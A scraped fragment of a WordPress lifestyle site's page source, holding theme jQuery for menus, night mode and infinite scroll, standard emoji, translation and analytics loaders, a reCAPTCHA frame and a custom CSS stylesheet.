						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-19442").on("click", function(){
	  	    	$(".zox-com-click-id-19442").show();
		    	$(".disqus-thread-19442").show();
	  	    	$(".zox-com-but-19442").hide();
		  		});
			});
		
//# sourceURL=zox-custom-js-after
/* ]]> */
</script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.9" id="zox-scripts-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/retina.js?ver=6.9" id="zox-retina-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.9" id="zox-infinitescroll-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */
	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();

//# sourceURL=zox-lozad-js-after
/* ]]> */
</script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" id="gt_widget_script_15775596-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15775596'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-15775596","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_15775596-js-before
/* ]]> */
</script><script src="https://www.hermagic.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/excel-formulas/" data-gt-orig-domain="www.hermagic.com" data-gt-widget-id="15775596" defer type="bb3b2d91cf117de6bec85d57-text/javascript"></script><script type="bb3b2d91cf117de6bec85d57-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="bb3b2d91cf117de6bec85d57-text/javascript" src="https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.8" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hermagic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="bb3b2d91cf117de6bec85d57-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hermagic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="bb3b2d91cf117de6bec85d57-text/javascript">
(function () { 
var scriptProto = 'https:' == document.location.protocol ? 'https://' : 'http://'; 
var script = document.createElement('script');
script.type = 'text/javascript';
script.async = true;
script.src = scriptProto+'js.srvtrck.com/v1/js?api_key=76b125474e973cfff9d39cd183c8437d&site_id=3c65ba3e32754a69976a91b0b59ad25a';
(document.getElementsByTagName('head')[0] || document.body).appendChild(script); 
})();
</script>



<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bb3b2d91cf117de6bec85d57-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48ef2450a40c494c86b4c7ad25db67b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3bdNfpP4w84YR1_dCUPSTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995491447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hermagic.com/coustom.css
body_size: 745
content:
@charset "utf-8";
/* CSS Document */

@media screen and (max-width: 479px){
.icon-size {
    display: none;
}
	#zox-bot-head-mid {
    width: 70%;
}
	#zox-bot-head {
    grid-column-gap: 10px;
}
	.zox-top-soc-wrap {
    grid-gap: 15px;
}
}

.zox-feat-left-wrap .left .zox-widget-side-head h4 .zox-widget-side-title{display: none;}

.zox-feat-left-wrap .left .zox-widget-side-head .zox-widget-side-title:after{
content: 'Latest Posts';
	font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
}

#block-5 .wp-container-2 {
	display: block;}

.wp-block-group__inner-container h2{
font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
text-align: center;
	width: 100%;
font-size: 1.7rem;
    font-style: italic;
    padding-bottom: 14px;}

.wp-block-group__inner-container ul li{padding-bottom: 10px;}

.single .zox-post-body h2 {
    max-width: 100%!important;
}
.single .zox-post-body h3{
    margin: 0 auto;
    max-width: 100%!important;
}

.zox-post-date-wrap{
	display:none;
}
.wpcp-slide-image{
	width: 100%;
    height: 300px;
}
.wpcp-carousel-section .wpcp-single-item img {
    height: 300px;
}
.wpcp-wrapper-2807 .sp-wpcpro-section-title {
    line-height:35px;
}
.zox-post-body p.wp-caption-text, .zox-post-body .wp-block-image figcaption {
    color: #1c1b1b
!important;
    font-size: 1rem
!important;
    text-align: center
!important;
    font-weight: bold;
}
.zox-post-info-wrap {
    border-top: 0px solid #ddd!important;
    margin: -52px 0 0!important;
}
@media screen and (max-width: 479px){
.zox-post-info-wrap {
    margin: 0px 0 0!important;
}
}
.slick-active{
 margin-top: 25px;
}
.zox-post-head-wrap .zox-post-title{width: 75%;}

.wpcp-post-carousel .wpcp-all-captions p {
    color: #555;
    line-height: 24px;
}
.wpcp-post-carousel .wpcp-single-item .wpcp-all-captions {
    background: #fff;
}